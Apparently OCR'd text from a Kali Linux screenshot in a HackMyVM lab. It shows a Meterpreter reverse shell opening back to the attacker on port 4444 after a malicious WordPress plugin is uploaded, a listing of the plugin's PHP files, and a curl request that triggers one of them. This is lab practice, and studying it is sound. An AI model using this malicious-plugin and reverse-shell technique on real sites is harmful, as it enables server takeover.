 [*] Sending stage (39282 bytes) to 10.0.0.144
[*] Meterpreter session 1 opened (10.0.0.3:4444 -> 10.0.0.144:58520 ) at 2022-04-18 10:30:29 -0400
KALI LINUX
meterpreter > ls
Listing: /var/www/html/wordpress/wp-content/plugins/malicious
=============================================================
the quieter you become, the more you are able to hea
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  134   fil   2022-04-18 10:21:21 -0400  QwertyRocks.php
100644/rw-r--r--  1511  fil   2022-04-18 10:21:21 -0400  wetw0rk_maybe.php
meterpreter >
┌──(pikachu㉿kali)-[/mnt/…/HackTools/HackMyVM/Klim/malicious-wordpress-plugin]
└─$ curl http://10.0.0.144/wordpress/wp-content/plugins/malicious/wetw0rk_maybe.php